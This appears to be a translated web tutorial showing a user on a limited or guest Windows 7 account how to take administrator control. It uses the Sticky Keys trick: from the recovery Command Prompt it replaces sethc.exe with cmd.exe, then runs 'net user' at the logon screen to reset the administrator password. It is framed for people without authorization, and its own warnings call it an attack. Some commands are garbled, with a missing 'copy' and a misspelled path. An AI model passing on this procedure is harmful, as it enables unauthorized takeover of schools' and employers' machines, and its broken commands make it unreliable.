If you are using a computer, through a user profile with limited permissions (for example a guest type user), and you want to get administrator privileges, continue reading the tutorial, you will soon find out how to do it.
Steps

Step 1. Change the computer administrator account password using the Windows 7 installation cd
Boot your computer from CD.

Step 2. Select the 'Next' button

Step 3. Select 'Repair your computer'

Step 4. On the System Restore screen, select the 'Next' button

Step 5. In the System Recovery Options window, select 'Command Prompt'

Step 6. From the Command Prompt window copy the sethc file to your computer hard drive by typing this command:
"C: / windows / system32 / sethc.exe c:".

Step 7. Replace the sethc.exe file with the cmd.exe file by typing the following command:
'copy c: / windows / system32 / cmd.exe c: / windows / syetem32 / sethc.exe'. At the confirmation request, type 'yes' to proceed.

Step 8. Exit the command prompt by typing 'exit' and wait for Windows 7 to restart

Step 9. As soon as the Windows logon window for entering the username and password appears, quickly press the shift key 5 times
You will see the 'Sticky Keys' window appear, press the 'Yes' button.

Step 10. In the Command Prompt window type the following command:
'net user [username] [new password]'. For example: 'net user administrator 123', in this way the new computer administrator password will become 123.
Warnings
- This procedure works only with computers with a Windows operating system.
- Most schools or offices have safeguards to prevent this type of attack.






